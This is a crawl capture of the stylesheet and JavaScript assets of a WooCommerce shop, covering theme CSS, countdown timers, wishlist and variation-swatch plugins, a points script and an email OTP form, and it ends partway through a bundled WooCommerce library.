background-color:#eae8d9 !important;
}
#content{
background-color:#fdfbf4;
}

.shippingandPymnt{
	display: flex;
    flex-direction: row;
}
.shipS{
	margin-right: 15%;
}

.entry-summary .price bdi {
    font-size: 30px!important;
}
.cart-free-shipping-notice{
    background: #cefdc7;
    font-size: 16px;
    flex-direction: row;
    padding: 20px;
    vertical-align: middle;
    display: flow-root;
    margin: 0px 0px 15px 0px;
}
.mf-recently-products.footer-recently-viewed {
    background-color: #f4f5f5;
    padding-top: 70px;
    padding-bottom: 80px;
    display: none;
}

.woocommerce div.product span.price del, .woocommerce div.product p.price del {
    opacity: 1;
    font-size: 30px!important;
    color: #666;
    font-weight: 500;
    padding-left: 5px;
}

/* product card */
.woocommerce ul.products li.product .onsale{
	width:100%;
	border-radius: 10px 10px 0px 0px;
}
.woocommerce .ribbons .ribbon{
	width:100%;
	border-radius: 10px 10px 0px 0px;
}
.woocommerce ul.products li.product a img {
    border-radius: 10px 10px 0px 0px;
}

.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
    background-color: #96843A!important;
    color: #fff!important;
}


.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff!important;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover {
    background-color: #b29803!important;
    color: #fff!important;
    border-radius: 5px;
}
.shippingandPymnt{
	display: flex;
    flex-direction: row;
}
.shipS{
	margin-right: 15%;
}

.woocommerce ul.products li.product .product-inner{
	padding: 0px 15px!important;
}
.mf-product-content .woo-loop-product__title{
	height: 60px!important;
}
.woocommerce ul.products li.product .price {
	display: flex;
    justify-content: flex-start;
}

/* .wc-block-components-notice-banner {
    display: none!important;
} */

/* Font Icon */
.wishlist-icon a i{
	font-size:30px;
	color:#cc9900;
	margin-top:20px;
	margin-left:-43px;
}

/* Font Icon */
body.logged-in .wishlist-icon i{
	border-color:#f6f5ed;
	border-style:solid;
	padding-right:20px;
	padding-left:20px;
	padding-top:10px;
	padding-bottom:10px;
	margin-top:10px;
	margin-left:0px;
	background-color:#f6f5ed;
	
}

/* Product inner */
.hentry .products div .product-inner{
	transform:translatex(0px) translatey(0px);
}

/* Thumbnail Image */
/* .elementor > .elementor-element > .elementor-element .e-con-inner .elementor-widget-image .elementor-widget-container img{
	transform:translatex(48px) translatey(36px);
	height:618px;
} */

/* Ribbon image */
.hentry .mf-products-grid .ribbon-image{
	display:inline-block;
	transform:translatex(4px) translatey(48px);
	z-index:10;
	position:absolute;
	top:0px;
}

/* Font Icon */
.wishlist-icon a i{
	margin-top:0px !important;
	padding-top:8px !important;
	padding-bottom:8px !important;
	margin-right:0px;
}

/* Widget container */
.elementor-location-header .elementor-element .e-con-inner .elementor-element .elementor-widget-shortcode .elementor-widget-container{
	margin-left:0px;
}

/* Link */
/* #elementor-menu-cart__toggle_button{
	margin-right:0px;
	padding-right:24px;
	
} */

/* Element */
.elementor-location-header .elementor-element .e-con-inner > .elementor-element{
	margin-right:0px;
}

/* 480px and smaller screen sizes */
@media (max-width:480px){
	/* Related title */
	.related .related-title{
		font-size:32px !important;
		font-style:normal;
		text-align:center;
		
	}
	.martfury-login-tabs {
    padding: 20px 0px 0px 0px!important;
    margin: 0px!important;
}
	.page-header .page-header-page{
	overflow: hidden!important;
    margin-left: -3px!important;
	}
	.cart-collaterals .col-colla .shop_table {
    display: inline-block;
    -webkit-transform: translatex(0px) translatey(0px) !important;
    -ms-transform: translatex(0px) translatey(0px) !important;
    transform: translatex(0px) translatey(0px) !important;
    padding-left: 0px !important;
    margin-left: 0px !important;
    /* margin-top: 0px; */
    width: 100%;
}
	.cart_totals .wc-proceed-to-checkout a {
    color: #ffffff !important;
    width: 100%;
    margin-left: 0px;
    /* margin-right: 0px; */
    /* padding-left: 0px !important; */
    /* padding-right: 0px !important; */
    /* height: 50px; */
}
	.mf-recently-products.footer-recently-viewed {
    background-color: #f4f5f5;
    padding-top: 70px;
    padding-bottom: 80px;
    display: none;
}
.single-product-layout-6 section.up-sells .related-title,
.single-product-layout-6 section.related .related-title {
	text-align: center;
	background-color: transparent;
}
	/* Divider */
	.elementor-location-header .elementor-element .elementor-divider{
		display:none;
	}
	
	/* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-widget-shortcode .elementor-widget-container{
		height:43px;
	}
	.related .related-title {
		transform: translate(0px) translatey (Opx);
		font-size: 32px ! important;
		background-color: #eae8d9 !important;
	}
	/* Link */
	.elementor-location-header .elementor-hidden-tablet .login-register a{
		height:36px;
	}
	
	/* Form Division */
	.elementor-location-header .elementor-hidden-tablet form{
		border-style:none;
	}
	
	body.logged-in .wishlist-icon i{
	border-color:#f6f5ed;
	border-style:solid;
	padding-right:20px;
	padding-left:20px;
	padding-top:10px;
	padding-bottom:10px;
	margin-top:10px;
	margin-left:0px;
	background-color:#f6f5ed;
	
}
	
	/* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-nav-menu--dropdown-tablet .elementor-widget-container{
		margin-top:10px;
		
	}

/*Cart and Checkout Pages*/
.woocommerce-cart #content {
	margin-top: 35px;
}

.woocommerce-cart .woocommerce table.cart tr.cart_item{
	padding: 0px;
}

.cart-title{
   color: #000;
   font-size: 40px;
   font-weight: 600;
	 margin-top: 15px;
	 margin-bottom: 15px;
}

.cart-item-products{
	display: grid;
	grid-template-columns: 100px 1fr;
	grid-template-rows: 1fr;
	grid-column-gap: 25px;
}

.cart-item-product-1 { grid-area: 1 / 1 / 2 / 2; }
.cart-item-product-2 { grid-area: 1 / 2 / 2 / 3; }

.cart-item-products  .cart-item-product-2 a{
	display: block;
	margin-bottom: 15px;
}

.cart-item-products  .cart-item-product-2 a.remove-item{
	color: #f0c540 !important;
}

@media(min-width:768px){
	.woocommerce-cart .cart-collaterals{
		width: 100%;
		max-width: 500px;
		float: right;
	}
}
	
	

--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/themes/martfury-child/custom-js.js
body_size: 237
content:
jQuery(document).ready(function($) {
    $('.countdown-timer').each(function() {
        var endTime = new Date($(this).data('end-time')).getTime();

        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = endTime - now;

            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);

            // Add leading zeros to all countdown values
            days = ('0' + days).slice(-2);
            hours = ('0' + hours).slice(-2);
            minutes = ('0' + minutes).slice(-2);
            seconds = ('0' + seconds).slice(-2);

            // Update the content of each div with the corresponding countdown value
            $(this).html('<div class="countdown-number">' + days + '</div><div class="countdown-number">' + hours + '</div><div class="countdown-number">' + minutes + '</div><div class="countdown-number">' + seconds + '</div>');

            if (distance < 0) {
                clearInterval(x);
                $(this).html("Sale ended");
            }
        }.bind(this), 1000);
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0
body_size: 253
content:
/* global tawcDeals */
jQuery( document ).ready( function( $ ) {
	$( '.deal-expire-countdown' ).each( function() {
		var $this = $( this ),
			diff = $this.data( 'expire' );

		var updateClock = function( distance ) {
			var days = Math.floor( distance / (60 * 60 * 24) );
			var hours = Math.floor( (distance % (60 * 60 * 24)) / ( 60 * 60) );
			var minutes = Math.floor( (distance % (60 * 60)) / (60) );
			var seconds = Math.floor( distance % 60 );

			$this.html(
				'<span class="days timer"><span class="digits">' + (days < 10 ? '0' : '') + days + '</span><span class="text">' + tawcDeals.l10n.days + '</span></span>' +
				'<span class="divider">:</span>' +
				'<span class="hours timer"><span class="digits">' + (hours < 10 ? '0' : '') + hours + '</span><span class="text">' + tawcDeals.l10n.hours + '</span></span>' +
				'<span class="divider">:</span>' +
				'<span class="minutes timer"><span class="digits">' + (minutes < 10 ? '0' : '') + minutes + '</span><span class="text">' + tawcDeals.l10n.minutes + '</span></span>' +
				'<span class="divider">:</span>' +
				'<span class="seconds timer"><span class="digits">' + (seconds < 10 ? '0' : '') + seconds + '</span><span class="text">' + tawcDeals.l10n.seconds + '</span></span>'
			);
		};

		updateClock( diff );

		var countdown = setInterval( function() {
			diff = diff - 1;

			updateClock( diff );

			if ( diff < 0 ) {
				clearInterval( countdown );
			}
		}, 1000 );
	} );
} );


--- FILE ---
content_type: image/svg+xml
request_url: https://songfish-prod.preskubbs.com/wp-content/uploads/2024/01/VOXPc1eyJYPK7v1b8bzV.svg
body_size: 232
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M5.5 4C5.5 3.07174 5.86875 2.1815 6.52513 1.52513C7.1815 0.868749 8.07174 0.5 9 0.5C9.92826 0.5 10.8185 0.868749 11.4749 1.52513C12.1313 2.1815 12.5 3.07174 12.5 4C12.5 4.92826 12.1313 5.8185 11.4749 6.47487C10.8185 7.13125 9.92826 7.5 9 7.5C8.07174 7.5 7.1815 7.13125 6.52513 6.47487C5.86875 5.8185 5.5 4.92826 5.5 4ZM1.81802 11.818C2.66193 10.9741 3.80653 10.5 5 10.5H13C14.1935 10.5 15.3381 10.9741 16.182 11.818C17.0259 12.6619 17.5 13.8065 17.5 15C17.5 15.663 17.2366 16.2989 16.7678 16.7678C16.2989 17.2366 15.663 17.5 15 17.5H3C2.33696 17.5 1.70107 17.2366 1.23223 16.7678C0.763392 16.2989 0.5 15.663 0.5 15C0.5 13.8065 0.974106 12.6619 1.81802 11.818Z" stroke="#1C1C1C"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.0.10
body_size: 2682
content:
(function(n){var i=function(t){return t.is(".processing")||t.parents(".processing").length};var a=function(t){if(!n.fn.block||!t){return}if(!i(t)){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}};var r=function(t){if(!n.fn.unblock||!t){return}t.removeClass("processing").unblock()};var t=function(){this.selectors={text:".wcboost-wishlist-button__text",icon:".wcboost-wishlist-button__icon"};this.addToWishlist=this.addToWishlist.bind(this);this.removeFromWishlist=this.removeFromWishlist.bind(this);this.updateButton=this.updateButton.bind(this);n(document.body).on("click",".wcboost-wishlist-button--ajax",{addToWishlistHandler:this},this.onButtonClick);if("yes"===wcboost_wishlist_params.allow_adding_variations){n(".variations_form").on("found_variation",{addToWishlistHandler:this},this.onVariationFound).on("reset_data",{addToWishlistHandler:this},this.onVariationReset)}};t.prototype.onButtonClick=function(t){var i=t.data.addToWishlistHandler;var e=n(t.currentTarget);if(!e.hasClass("added")){t.preventDefault();i.addToWishlist(e)}else if("remove"===wcboost_wishlist_params.exists_item_behavior){t.preventDefault();i.removeFromWishlist(e)}};t.prototype.addToWishlist=function(e){var o=this;var t={product_id:e.data("product_id"),quantity:e.data("quantity")};if(!t.product_id){return}n.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_wishlist"),data:t,dataType:"json",beforeSend:function(){e.removeClass("added").addClass("loading");o.updateButton(e,"loading")},success:function(t){if(!t.success){return}var i=t.data.fragments;o.updateButton(e,"added",t.data);if(e.data("variations")){o.updateButton(e,"update_variations",{variation_id:t.data.product_id,added:"yes"})}n(document.body).trigger("added_to_wishlist",[e,i]);if("yes"===wcboost_wishlist_params.wishlist_redirect_after_add){window.location=wcboost_wishlist_params.wishlist_url}},complete:function(){e.removeClass("loading")}})};t.prototype.removeFromWishlist=function(e){var o=this;var t=new URLSearchParams(e[0].search);var i={item_key:t.get("remove-wishlist-item"),_wpnonce:t.get("_wpnonce")};if(!i.item_key){return}n.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_wishlist_item"),data:i,dataType:"json",beforeSend:function(){e.removeClass("added").addClass("loading");o.updateButton(e,"loading")},success:function(t){if(!t.success){return}var i=t.data.fragments;o.updateButton(e,"removed",t.data);if(e.data("variations")){o.updateButton(e,"update_variations",{variation_id:t.data.product_id,added:"no"})}n(document.body).trigger("removed_from_wishlist",[e,i])},complete:function(){e.removeClass("loading")}})};t.prototype.onVariationFound=function(t,i){var e=t.data.addToWishlistHandler;var o=n(t.target).closest(".product").find(".wcboost-wishlist-button");var s=o.data("variations");e.updateButton(o,"update_id",{product_id:i.variation_id});if("yes"===wcboost_wishlist_params.allow_adding_variations&&s){var a=s.find(function(t){return t.variation_id===i.variation_id});if(a){e.updateButton(o,a.added==="yes"?"added":"removed",a)}}};t.prototype.onVariationReset=function(t){var i=t.data.addToWishlistHandler;var e=n(t.target).closest(".product").find(".wcboost-wishlist-button");var o=e.data("variations");var s=null;i.updateButton(e,"update_id",{product_id:null});if(o){var a=o.find(function(t){return t.is_parent});if(a){s=a.variation_id}if("yes"===wcboost_wishlist_params.allow_adding_variations&&a){i.updateButton(e,a.added==="yes"?"added":"removed",a)}}if(!s){var r=new URLSearchParams(e[0].search);s=r.get("add-to-wishlist")}i.updateButton(e,"update_id",{product_id:s})};t.prototype.updateButton=function(t,i,e){switch(i){case"loading":t.addClass("loading");t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_loading);break;case"added":t.removeClass("loading").addClass("added");switch(wcboost_wishlist_params.exists_item_behavior){case"view_wishlist":t.attr("href",e.wishlist_url?e.wishlist_url:wcboost_wishlist_params.wishlist_url);t.find(this.selectors.text).text(wcboost_wishlist_params.i18n_view_wishlist);t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_filled);break;case"remove":t.attr("href",e.remove_url);t.find(this.selectors.text).text(wcboost_wishlist_params.i18n_remove_from_wishlist);t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_filled);break;case"hide":t.hide();break}break;case"removed":t.removeClass("added loading");t.attr("href",e.add_url);t.find(this.selectors.text).text(wcboost_wishlist_params.i18n_add_to_wishlist);t.find(this.selectors.icon).html(wcboost_wishlist_params.icon_normal);break;case"update_id":t.data("product_id",e.product_id).attr("data-product_id",e.product_id);break;case"update_variations":var o=t.data("variations");if(o&&e.variation_id){var s=o.findIndex(function(t){return t.variation_id===e.variation_id});o[s]=n.extend({},o[s],e);t.data("variations",o)}break}};var e=function(t){var i=this;i.$form=t;i.$wrapper=t.closest(".wcboost-wishlist");i.updateForm=i.updateForm.bind(i);i.showNotices=i.showNotices.bind(i);i.$wrapper.off(".wcboost-wishlist");i.$wrapper.on("click.wcboost-wishlist",".wcboost-wishlist-form .product-remove > a",{wishlist:i},i.onRemoveItem);i.$wrapper.on("click.wcboost-wishlist","a.restore-item",{wishlist:i},i.onRestoreItem);i.$wrapper.on("change.wcboost-wishlist input.wcboost-wishlist",":input",{wishlist:i},i.onInputChagne);i.$wrapper.on("submit.wcboost-wishlist","form",{wishlist:i},i.onSubmitForm);i.$form.find('button[name="update_wishlist"]').prop("disabled",true).attr("aria-disabled",true)};e.prototype.onRemoveItem=function(t){t.preventDefault();var i=t.data.wishlist;n.ajax({url:t.currentTarget.href,type:"GET",dataType:"html",beforeSend:function(){a(i.$form)},success:function(t){i.updateForm(t)},complete:function(){if(i.$form){r(i.$form)}var t=n('[role="alert"]');if(t.length){n("html, body").animate({scrollTop:t.offset().top-100},1e3)}}})};e.prototype.onRestoreItem=function(t){t.preventDefault();var i=t.data.wishlist,e=i.$form?i.$form:i.$wrapper;n.ajax({url:t.currentTarget.href,type:"GET",dataType:"html",beforeSend:function(){a(e)},success:function(t){i.updateForm(t)},complete:function(){r(e)}})};e.prototype.onInputChagne=function(t){var i=t.data.wishlist;i.$form.find('button[name="update_wishlist"]').prop("disabled",false).attr("aria-disabled",false)};e.prototype.onSubmitForm=function(t){t.preventDefault();var i=t.data.wishlist;n("<input />").attr("type","hidden").attr("name","update_wishlist").attr("value","Update Wishlist").appendTo(i.$form);n.ajax({type:i.$form.attr("method"),url:i.$form.attr("action"),data:i.$form.serialize(),dataType:"html",beforeSend:function(){a(i.$form)},success:function(t){i.updateForm(t)},complete:function(){if(i.$form){r(i.$form)}}})};e.prototype.updateForm=function(t){var i=this,e=n.parseHTML(t),o=n(".wcboost-wishlist-form",e),s=n(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-info, .is-success, .is-error",e);n(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-info, .is-success, .is-error").remove();if(!o.length){var a=n(".wishlist-empty",e).closest(".wcboost-wishlist");a.find(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-info, .is-success, .is-error").not(".wishlist-empty").remove();i.$wrapper.html(a.html());i.$form=null;s=s.not(".wishlist-empty");n(document.body).trigger("wishlist_emptied",[i])}else{if(i.$form){i.$form.replaceWith(o);i.$form=o}else{var r=o.closest(".wcboost-wishlist");i.$wrapper.html(r.html());i.$form=i.$wrapper.find(".wcboost-wishlist-form")}i.$form.find('button[name="update_wishlist"]').prop("disabled",true).attr("aria-disabled",true)}if(s&&s.length>0){i.showNotices(s)}n(document.body).trigger("wishlist_updated",[i])};e.prototype.showNotices=function(t,i){if(i){i.prepend(t)}else{this.$wrapper.prepend(t)}};var o=function(){var t=this;t.$notice=n('<div class="wcboost-wishlist-share-notice" aria-hidden="true" style="display: none" />');t.$notice.append('<div class="wcboost-wishlist-share-notice__text" />');t.$notice.append('<a class="wcboost-wishlist-share-notice__close">'+wcboost_wishlist_params.i18n_close_button_text+"</a>");t.$notice.appendTo(document.body);t.openSocialShareIframe=t.openSocialShareIframe.bind(t);t.showCopiedNotice=t.showCopiedNotice.bind(t);t.showWishlistURLNotice=t.showWishlistURLNotice.bind(t);n(document.body).on("click.wcboost-wishlist",".wcboost-wishlist-share-link",{wishlistShareHandler:t},t.onClickShareLink);t.$notice.on("click.wcboost-wishlist",".wcboost-wishlist-share-notice__close",{wishlistShareHandler:t},t.closeNotice)};o.prototype.onClickShareLink=function(t){var i=t.data.wishlistShareHandler,e=t.currentTarget.href,o=t.currentTarget.dataset.social;if("email"===o){return}if("link"===o){try{navigator.clipboard.writeText(e).then(i.showCopiedNotice)}catch(t){i.showWishlistURLNotice(e)}t.preventDefault();return}var s=i.openSocialShareIframe(e);if(s){t.preventDefault()}};o.prototype.openSocialShareIframe=function(t){var i=500,e=450,o=window.screen.height/2-(e/2+50),s=window.screen.width/2-(i/2+10),a="status=no,resizable=yes,width="+i+",height="+e+",left="+s+",top="+o+",screenX="+s+",screenY="+o+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";if(window.screen.width<=i){return false}var r=window.open(t,"sharer",a);r.focus();return true};o.prototype.showCopiedNotice=function(){var t=this;t.$notice.find(".wcboost-wishlist-share-notice__text").html("").text(wcboost_wishlist_params.i18n_link_copied_notice);t.$notice.fadeIn(200);setTimeout(function(){t.$notice.fadeOut(200)},2e3)};o.prototype.showWishlistURLNotice=function(t){var i=this,e=n('<input type="text" value="'+t+'" />');i.$notice.find(".wcboost-wishlist-share-notice__text").html("").append(e);i.$notice.fadeIn(200);e.focus()};o.prototype.closeNotice=function(t){t.preventDefault();var i=t.data.wishlistShareHandler;i.$notice.fadeOut(200)};var s=function(){var t=this;t.selectors={widget:".wcboost-wishlist-widget",content:".wcboost-wishlist-widget-content"};t.checkWidgetVisibility=t.checkWidgetVisibility.bind(t);n(document.body).on("click",t.selectors.content+" a.remove",{wishlistWidget:t},t.removeItem).on("wishlist_fragments_loaded",{wishlistWidget:t},t.checkWidgetVisibility);t.checkWidgetVisibility()};s.prototype.checkWidgetVisibility=function(){var t=this;var i=n(t.selectors.widget);if(!i.length){return}i.each(function(){var t=n(this);if(!t.find(".wcboost-wishlist-widget__hide-if-empty").length){return}if(t.find(".wcboost-wishlist-widget__products").length){t.show()}else{t.hide()}})};s.prototype.removeItem=function(t){t.preventDefault();var i=t.data.wishlistWidget;var e=new URLSearchParams(t.currentTarget.search);var o={item_key:e.get("remove-wishlist-item"),_wpnonce:e.get("_wpnonce")};if(!o.item_key){return}var s=n(i.selectors.widget);n.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_wishlist_item"),data:o,dataType:"json",beforeSend:function(){a(s)},success:function(t){if(!t.success){return}var i=t.data.fragments;n(document.body).trigger("removed_from_wishlist",[null,i])},complete:function(){r(s)}})};n(function(){new t;new e(n(".wcboost-wishlist-form"));new o;new s})})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.0.10
body_size: 425
content:
jQuery(function(i){if(typeof wcboost_wishlist_fragments_params==="undefined"){return false}var t=function(){this.updateFragments=this.updateFragments.bind(this);this.getProductIds=this.getProductIds.bind(this);i(document.body).on("wishlist_fragments_refresh wishlist_updated",{wishlistFragmentsHandler:this},this.refreshFragments).on("added_to_wishlist removed_from_wishlist",{wishlistFragmentsHandler:this},this.updateFragmentsOnChanges);if("yes"===wcboost_wishlist_fragments_params.refresh_on_load){i(document.body).trigger("wishlist_fragments_refresh")}else{i(window).on("pageshow",function(t){if(t.originalEvent.persisted){i(document.body).trigger("wishlist_fragments_refresh",[true])}})}};t.prototype.refreshFragments=function(t,e){var s=t.data.wishlistFragmentsHandler;var r={time:(new Date).getTime()};if("yes"===wcboost_wishlist_fragments_params.refresh_on_load||e){r.product_ids=s.getProductIds()}i.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","get_wishlist_fragments"),data:r,dataType:"json",timeout:wcboost_wishlist_fragments_params.request_timeout,success:function(t){if(!t.success){i(document.body).trigger("wishlist_fragments_failed");return}s.updateFragments(t.data.fragments);i(document.body).trigger("wishlist_fragments_refreshed")},error:function(){i(document.body).trigger("wishlish_fragments_ajax_error")}})};t.prototype.getProductIds=function(){var s=[];i(".wcboost-wishlist-button").each(function(t,e){s.push(e.dataset.product_id)});return s};t.prototype.updateFragmentsOnChanges=function(t,e,s){var r=t.data.wishlistFragmentsHandler;r.updateFragments(s);if(!e){r.refreshFragments(t,true)}};t.prototype.updateFragments=function(t){i.each(t,function(t,e){i(t).replaceWith(e)});i(document.body).trigger("wishlist_fragments_loaded")};new t});


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.0.16
body_size: 1040
content:
(function(n,a){"use strict";var t=function(t){var e=this;e.$form=t;e.$attributeFields=t.find(".variations select");e.variationData=t.data("product_variations");t.off(".wcboost-variation-swatches");if(t.find(".wcboost-variation-swatches__wrapper").length){t.addClass("swatches-support")}e.getChosenAttributes=e.getChosenAttributes.bind(e);t.on("click.wcboost-variation-swatches",".wcboost-variation-swatches__item",{variationSwatches:e},e.onSelect);t.on("change.wcboost-variation-swatches",".variations select",{variationSwatches:e},e.onValueChange);t.on("keydown.wcboost-variation-swatches",".wcboost-variation-swatches__item",{variationSwatches:e},e.onKeyPress);t.on("woocommerce_update_variation_values.wcboost-variation-swatches",{variationSwatches:e},e.onUpdateAttributes);if(wcboost_variation_swatches_params.show_selected_label){t.on("change.wcboost-variation-swatches",".value select",{variationSwatches:e},e.updateLabel);t.on("wc_variation_form.wcboost-variation-swatches",{variationSwatches:e},e.updateAllLabels)}n(a.body).trigger("wcboost_variation_swatches",e)};t.prototype.onSelect=function(t){t.preventDefault();var e=n(this);if(e.hasClass("disabled")||e.data("disabled")){return}var a=e.closest(".wcboost-variation-swatches").find("select"),i=!e.hasClass("selected")?e.data("value"):"";a.trigger("focusin");a.val(i);a.trigger("change")};t.prototype.onValueChange=function(){var t=n(this),e=t.closest(".wcboost-variation-swatches"),a=t.val();if(!e.length){return}e.find(".wcboost-variation-swatches__item.selected").removeClass("selected");if(a){e.find(".wcboost-variation-swatches__item").filter(function(){return this.dataset.value===a}).addClass("selected")}};t.prototype.onKeyPress=function(t){if(t.keyCode&&32===t.keyCode||t.key&&" "===t.key||t.keyCode&&13===t.keyCode||t.key&&"enter"===t.key.toLowerCase()){t.preventDefault();n(this).trigger("click.wcboost-variation-swatches")}};t.prototype.onUpdateAttributes=function(t){var e=t.data.variationSwatches,a=e.getChosenAttributes(),i=a.data;if(!a.chosenCount){e.$form.find(".wcboost-variation-swatches__item").removeClass("selected disabled").data("disabled",false).attr("tabindex",0)}setTimeout(function(){e.$form.find(".wcboost-variation-swatches").each(function(t,e){var a=n(e),i=a.find("select").find("option"),o=i.filter(":selected"),s=[];i.each(function(t,e){if(e.value!==""&&!e.disabled){s.push(e.value)}});a.find(".wcboost-variation-swatches__item").each(function(t,e){var a=n(e),i=a.attr("data-value");if(s.indexOf(i)>-1){a.removeClass("disabled").data("disabled",false).attr("tabindex",0)}else{a.addClass("disabled").data("disabled",true).attr("tabindex",-1);if(o.length&&i===o.val()){a.removeClass("selected")}}})})},10)};t.prototype.updateLabel=function(t){t.data.variationSwatches.appendSelectedLabel(this)};t.prototype.updateAllLabels=function(t){var e=t.data.variationSwatches;e.$form.find(".value select").each(function(){e.appendSelectedLabel(this)})};t.prototype.appendSelectedLabel=function(t){var e=n(t).closest(".value").siblings(".label").find("label"),a=e.find(".wcboost-variation-swatches__selected-label");if(!a.length){a=n('<span class="wcboost-variation-swatches__selected-label" />');e.append(a)}if(t.value){a.text(t.options[t.selectedIndex].text).show()}else{a.text("").hide()}};t.prototype.getChosenAttributes=function(){var a={};var i=0;var o=0;this.$attributeFields.each(function(){var t=n(this).data("attribute_name")||n(this).attr("name");var e=n(this).val()||"";if(e.length>0){o++}i++;a[t]=e});return{count:i,chosenCount:o,data:a}};n.fn.wcboost_variation_swatches=function(){new t(this);return this};function e(){n(".variations_form:not(.swatches-support)").each(function(){n(this).wcboost_variation_swatches()})}function i(){if(n(".bundle_form .bundle_data").length>0){n(".bundle_form .bundle_data").on("woocommerce-product-bundle-initialized.wcboost-variation-swatches",e)}}n(function(){e();i();n(a.body).on("init_variation_swatches.wcboost-variation-swatches, wc_variation_form.wcboost-variation-swatches",e);n(a.body).trigger("wcboost_variation_swatches_initialized")})})(jQuery,document);


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-and-rewards-for-woocommerce-account-page-design.js?ver=2.3.0
body_size: 199
content:
(function ($) {
    'use strict';

    jQuery(document).ready(function ($) {

        // change points tab layout color.
        var root = $(':root');
        root.css('--wps-wpr-primary', points_tab_layout_obj.points_tab_color );

        jQuery(document).on('click', '.wps_wpr_mail_button', function (e) {

            jQuery('.wps-wpr__email-input').css('display', 'flex');
        });

        jQuery(document).on('click', function (e) {
            if (!jQuery(e.target).closest('.wps_wpr_mail_button, .wps-wpr__email-input').length) {

                jQuery('.wps-wpr__email-input').hide();
                jQuery('#wps_wpr_enter_emaill').hide();
                jQuery('#wps_wpr_point').hide();
            }
        });

        setTimeout(function (e) {
            jQuery('.wps_wpr_membership_list_main_wrap .wps_wpr_upgrade_level').hide();
        }, 5000);

        jQuery('.wps_wpr_badge_way_points_main_wrap').parent().css({'padding':'0 10px','border':'none','overflow':'unset'});
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.js?ver=1.0
body_size: 392
content:
jQuery(document).ready(function($) {
    $('#send_otp_button').click(function() {
        var button = $(this);
        var emailField = $('#reg_email');
        var email = emailField.val();

        if (!validateEmail(email)) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: 'Please enter a valid email address.',
            });
            return;
        }

        button.prop('disabled', true);
        button.text('Sending...');

        $.ajax({
            type: 'POST',
            url: evo_ajax_obj.ajax_url,
            data: {
                action: 'evo_send_otp',
                email: email,
            },
            success: function(response) {
                var result = JSON.parse(response);

                if (result.status === 'success') {
                    Swal.fire({
                        icon: 'success',
                        title: 'Success',
                        text: result.message,
                    });
                } else {
                    Swal.fire({
                        icon: 'error',
                        title: 'Error',
                        text: result.message,
                    });
                }

                button.prop('disabled', false);
                button.text('Verify Email');
                button.removeClass('loading');
            },
            error: function() {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'There was an error sending the OTP. Please try again.',
                });

                button.prop('disabled', false);
                button.text('Verify Email');
                button.removeClass('loading');
            }
        });
    });

    function validateEmail(email) {
        var re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return re.test(email);
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6
body_size: 19507
content:
(()=>{"use strict";var e={706:e=>{var t,r=function(){function e(e,t){if("function"!=typeof e)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but got: "+e+".");this._batchLoadFn=e,this._maxBatchSize=function(e){if(!(!e||!1!==e.batch))return 1;var t=e&&e.maxBatchSize;if(void 0===t)return 1/0;if("number"!=typeof t||t<1)throw new TypeError("maxBatchSize must be a positive number: "+t);return t}(t),this._batchScheduleFn=function(e){var t=e&&e.batchScheduleFn;if(void 0===t)return a;if("function"!=typeof t)throw new TypeError("batchScheduleFn must be a function: "+t);return t}(t),this._cacheKeyFn=function(e){var t=e&&e.cacheKeyFn;if(void 0===t)return function(e){return e};if("function"!=typeof t)throw new TypeError("cacheKeyFn must be a function: "+t);return t}(t),this._cacheMap=function(e){if(!(!e||!1!==e.cache))return null;var t=e&&e.cacheMap;if(void 0===t)return new Map;if(null!==t){var r=["get","set","delete","clear"].filter((function(e){return t&&"function"!=typeof t[e]}));if(0!==r.length)throw new TypeError("Custom cacheMap missing methods: "+r.join(", "))}return t}(t),this._batch=null}var t=e.prototype;return t.load=function(e){if(null==e)throw new TypeError("The loader.load() function must be called with a value, but got: "+String(e)+".");var 